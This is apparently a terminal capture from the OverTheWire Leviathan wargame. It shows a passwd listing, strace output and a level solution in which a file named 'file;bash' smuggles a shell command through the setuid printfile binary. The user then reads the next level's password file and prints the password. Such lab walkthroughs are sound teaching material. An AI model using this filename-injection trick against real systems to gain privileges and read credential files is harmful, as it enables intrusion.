 1 2 3 4 12:49
leviathan3@leviathan: ~
File Actions Edit View Help
utumno1:x:16001:16001:utumno level 1:/home/utumno1:/bin/bash
utumno2:x:16002:16002:utumno level 2:/home/utumno2:/bin/bash
utumno3:x:16003:16003:utumno level 3:/home/utumno3:/bin/bash
utumno4:x:16004:16004:utumno level 4:/home/utumno4:/bin/bash
utumno5:x:16005:16005:utumno level 5:/home/utumno5:/bin/bash
utumno6:x:16006:16006:utumno level 6:/home/utumno6:/bin/bash
utumno7:x:16007:16007:utumno level 7:/home/utumno7:/bin/bash
utumno8:x:16008:16008:utumno level 8:/home/utumno8:/bin/bash
vortex0:x:5000:5000:vortex level 0:/home/vortex0:/bin/bash
vortex1:x:5001:5001:vortex level 1:/home/vortex1:/bin/bash
vortex10:x:5010:5010:vortex level 10:/home/vortex10:/bin/bash
vortex11:x:5011:5011:vortex level 11:/home/vortex11:/bin/bash
vortex12:x:5012:5012:vortex level 12:/home/vortex12:/bin/bash
vortex13:x:5013:5013:vortex level 13:/home/vortex13:/bin/bash
vortex14:x:5014:5014:vortex level 14:/home/vortex14:/bin/bash
vortex15:x:5015:5015:vortex level 15:/home/vortex15:/bin/bash
vortex16:x:5016:5016:vortex level 16:/home/vortex16:/bin/bash
vortex17:x:5017:5017:vortex level 17:/home/vortex17:/bin/bash
vortex18:x:5018:5018:vortex level 18:/home/vortex18:/bin/bash
vortex19:x:5019:5019:vortex level 19:/home/vortex19:/bin/bash
vortex2:x:5002:5002:vortex level 2:/home/vortex2:/bin/bash
vortex20:x:5020:5020:vortex level 20:/home/vortex20:/bin/bash
vortex21:x:5021:5021:vortex level 21:/home/vortex21:/bin/bash
vortex22:x:5022:5022:vortex level 22:/home/vortex22:/bin/bash
vortex23:x:5023:5023:vortex level 23:/home/vortex23:/bin/bash
vortex24:x:5024:5024:vortex level 24:/home/vortex24:/bin/bash
vortex25:x:5025:5025:vortex level 25:/home/vortex25:/bin/bash
vortex3:x:5003:5003:vortex level 3:/home/vortex3:/bin/bash
vortex4:x:5004:5004:vortex level 4:/home/vortex4:/bin/bash
vortex5:x:5005:5005:vortex level 5:/home/vortex5:/bin/bash
vortex6:x:5006:5006:vortex level 6:/home/vortex6:/bin/bash
vortex7:x:5007:5007:vortex level 7:/home/vortex7:/bin/bash
vortex8:x:5008:5008:vortex level 8:/home/vortex8:/bin/bash
vortex9:x:5009:5009:vortex level 9:/home/vortex9:/bin/bash
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
+++ exited (status 0) +++
leviathan2@leviathan:~$ ls
printfile
leviathan2@leviathan:~$ mktemp -d
/tmp/tmp.Y2nVNCUiZN
leviathan2@leviathan:~$ cd /tmp/tmp.Y2nVNCUiZN
leviathan2@leviathan:/tmp/tmp.Y2nVNCUiZN$ touch 'file;bash'
leviathan2@leviathan:/tmp/tmp.Y2nVNCUiZN$ ls
file;bash
leviathan2@leviathan:/tmp/tmp.Y2nVNCUiZN$ cd
leviathan2@leviathan:~$ ls
printfile
leviathan2@leviathan:~$ ./printfile /tmp/tmp.Y2nVNCUiZN/file\;bash
/bin/cat: /tmp/tmp.Y2nVNCUiZN/file: Permission denied
leviathan3@leviathan:~$ cat /etc/leviathan_pass/leviathan3
f0n8h2iWLP
leviathan3@leviathan:~$